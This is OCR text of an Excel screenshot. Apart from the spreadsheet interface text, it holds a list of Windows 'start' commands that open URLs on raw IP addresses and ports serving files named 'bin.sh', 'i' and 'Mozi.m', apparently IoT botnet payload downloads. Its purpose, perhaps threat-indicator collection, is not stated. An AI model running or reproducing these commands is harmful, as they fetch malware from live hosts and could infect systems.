 Book1 - Excel
Search
INDERJEET SINGH
1
me
Insert
Page Layout
Formulas
Data
Review
View
Help
Share
py
ormat Painter
Clipboard
Calibri
11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % 9
Number
Conditional
Formatting
Format as
Table
Normal
Bad
Good
Neutral
Calculation
Check Cell
Explanatory ...
Input
Linked Cell
Note
Styles
Insert
Delete
Format
Cells
AutoSum
Fill
Clear
Sort &
Filter
Find &
Select
Editing
fx
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z AA AB AC
"" "http://111.50.70.34:60683/bin.sh"
376 start "" "http://42.86.120.32:36860/bin.sh"
377 start "" "http://117.219.141.27:38059/bin.sh"
378 start "" "http://117.252.163.158:40107/bin.sh"
379 start "" "http://115.49.29.7:57752/bin.sh"
380 start "" "http://182.117.25.62:34602/i"
381 start "" "http://117.235.99.252:59659/bin.sh"
382 start "" "http://61.3.15.94:50670/bin.sh"
383 start "" "http://182.113.47.202:58786/i"
384 start "" "http://115.62.61.224:44906/i"
385 start "" "http://27.37.79.193:44582/bin.sh"
386 start "" "http://117.235.98.245:47392/i"
387 start "" "http://219.155.133.66:39564/i"
388 start "" "http://119.179.253.167:51412/i"
389 start "" "http://59.97.125.22:33041/bin.sh"
390 start "" "http://220.165.69.81:34047/i"
391 start "" "http://221.214.162.124:47856/i"
392 start "" "http://88.233.19.8:39062/Mozi.m"
393 start "" "http://222.191.131.92:60317/Mozi.m"
394 start "" "http://42.226.79.19:47953/i"
395 start "" "http://125.44.204.66:51711/i"
396 start "" "http://42.239.85.164:41466/bin.sh"
397 start "" "http://117.222.113.0:51269/bin.sh"
398 start "" "http://117.198.12.204:45702/i"
399
(Ctrl)
400
401
402
403
404
405
406
407
408
409
410
411
412
Sheet1
Ready
Accessibility: Good to go
100%
Search
12:28 AM
10/27/2024